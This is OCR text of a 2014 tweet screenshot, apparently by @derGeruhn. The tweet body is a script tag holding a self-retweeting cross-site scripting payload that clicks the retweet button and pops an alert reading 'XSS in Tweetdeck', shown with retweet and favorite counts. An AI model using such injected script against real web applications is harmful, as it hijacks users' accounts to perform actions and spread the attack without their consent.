 *andy
@derGeruhn
Following
<script
class="xss">$('.xss').parents().eq(1).find('a')
.eq(1).click();$('[data-
action=retweet]').click();alert('XSS in
Tweetdeck')</script>♥
Reply Retweet Favorite ••• More
RETWEETS FAVORITES
84,029 9,357
5:36 PM - 11 Jun 2014